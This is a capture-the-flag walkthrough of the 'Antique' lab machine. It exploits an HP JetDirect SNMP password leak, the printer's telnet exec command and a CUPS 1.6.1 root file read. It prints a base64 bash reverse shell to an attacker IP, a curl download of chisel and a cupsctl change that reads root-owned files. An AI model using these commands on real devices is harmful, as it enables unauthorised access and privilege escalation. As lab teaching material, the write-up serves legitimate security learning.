Antique
6 minutes to read
- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.11.107
- Release: 27 / 09 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.107 -p 23
Nmap scan report for 10.10.11.107
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 166.81 seconds
This machine has port 23 (Telnet) open.
Enumeration
First, we can connect to the machine using Telnet, and we are asked for a password:
$ telnet 10.10.11.107 23
Trying 10.10.11.107
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
password:
We can try some default credentials for JetDirect printer but none of them work.
SNMP enumeration
There is an exploit which shows that JetDirect printers exposes the password through SNMP:
$ searchsploit JetDirect
------------------------------------------------------------------------------- ---------------------------
Exploit Title | Path
------------------------------------------------------------------------------- ---------------------------
HP Jetdirect - Path Traversal Arbitrary Code Execution (Metasploit) | unix/remote/45273.rb
HP JetDirect FTP Print Server - 'RERT' Denial of Service | windows/dos/29787.py
HP JetDirect J3111A - Invalid FTP Command Denial of Service | hardware/dos/20090.txt
HP JetDirect PJL - Interface Universal Directory Traversal (Metasploit) | hardware/remote/17635.rb
HP JetDirect PJL - Query Execution (Metasploit) | hardware/remote/17636.rb
HP JetDirect Printer - SNMP JetAdmin Device Password Disclosure | hardware/remote/22319.txt
HP JetDirect rev. G.08.x/rev. H.08.x/x.08.x/J3111A - LCD Display Modification | hardware/remote/20565.c
------------------------------------------------------------------------------- ---------------------------
Shellcodes: No Results
$ searchsploit -x 22319
HP JetDirect J2552A/J2552B/J2591A/J3110A/J3111A/J3113A/J3263A/300.0 X Printer SNMP JetAdmin Device Password Disclosure Vulnerability
source: https://www.securityfocus.com/bid/7001/info
A problem with JetDirect printers could make it possible for a remote user to gain administrative access to the printer.
It has been reported that HP JetDirect printers leak the web JetAdmin device password under some circumstances. By sending an SNMP GET request to a vulnerable printer, the printer will return the hex-encoded device password to the requester. This could allow a remote user to access and change configuration of the printer.
C:\>snmputil get example.printer public .1.3.6.1.4.1.11.2.3.9.1.1.13.0
We see if port 161 (SNMP) is open using an UDP scan with nmap:
# nmap -sU 10.10.11.107 -p 161
Starting Nmap 7.92 ( https://nmap.org )
Nmap scan report for 10.10.11.107
Host is up (0.048s latency).
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
Now, we can use snmpwalk in a similar way as the exploit says:
$ snmpwalk -v2c -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
Foothold
The previous information obtained with snmpwalk are hexadecimal numbers that represent characters. We can build a simple Python script called decode.py to decode them (detailed explanation here).
Finding a password
If we try with the whole list of digits, we will get decoding errors:
$ python3 decode.py 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
binascii.Error Odd-length string
We can remove digits from the end until everything decodes well:
$ python3 decode.py 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33
P@ssw0rd@123!!123
Now that we have the printer password, we can connect using Telnet:
$ telnet 10.10.11.107 23
Trying 10.10.11.107
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
password: P@ssw0rd@123!!123
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
We see that there is a command called exec that allow to execute system commands:
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
So now we can connect to the machine using a reverse shell:
$ echo -n 'bash -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
> exec echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.107.
Ncat: Connection from 10.10.11.107:54808.
bash: cannot set terminal process group (812): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ script /dev/null -c bash
Script started, file is /dev/null
lp@antique:~$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
lp@antique:~$ export TERM=xterm
lp@antique:~$ export SHELL=bash
lp@antique:~$ stty rows 50 columns 158
System enumeration
As user lp we are able to read the user.txt flag:
lp@antique:~$ cat user.txt
ea8fbeada4a37b5e23f862098f36d72b
Listing internal open ports, we see that port 631 (IPP) is open:
lp@antique:~$ netstat -nat | grep LISTEN
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
To explore this port, we can make port forwarding using chisel:
$ ./chisel server -p 1337 --reverse
server: Reverse tunnelling enabled
server: Fingerprint lEVau5AqQ5yJn+cIJcdKHCOmSYVFY67kTuCt1JtmjtY=
server: Listening on http://0.0.0.0:1337
server: session#1: tun: proxy#R:631=>631: Listening
lp@antique:~$ cd /tmp
lp@antique:/tmp$ curl 10.10.17.44/chisel -so chisel
lp@antique:/tmp$ chmod +x chisel
lp@antique:/tmp$ ./chisel client 10.10.17.44:1337 R:631:127.0.0.1:631
client: Connecting to ws://10.10.17.44:1337
client: Connected (Latency 109.928393ms)

Now we can access port 631 from our machine. In the browser, we see that it is running CUPS 1.6.1:
Privilege escalation
CUPS 1.6.1 has a file read vulnerability (with root permissions), found here. We only need to change CUPS configuration so that the error log path points to any file we desire to read (/root/root.txt, /etc/shawow or whatever).
We are not allowed to change the configuration from the browser because creentials are needed and they are different from the ones used before:

However, we can use cupsctl from the machine, because user lp belongs to group lpadmin:
lp@antique:/tmp$ cupsctl ErrorLog="/root/root.txt"
Reading files as root
And now, we can read the root.txt flag (from the browser or using curl):
lp@antique:/tmp$ curl -s http://localhost:631/admin/log/error_log
fc93061adb9c109d8984391d4cdadeed
This time, there is no way to have a root shell, because there is no SSH service running (so no SSH private key for root). The only thing we could do is to crack the root hash from /etc/shadow using rockyou.txt, but with no success.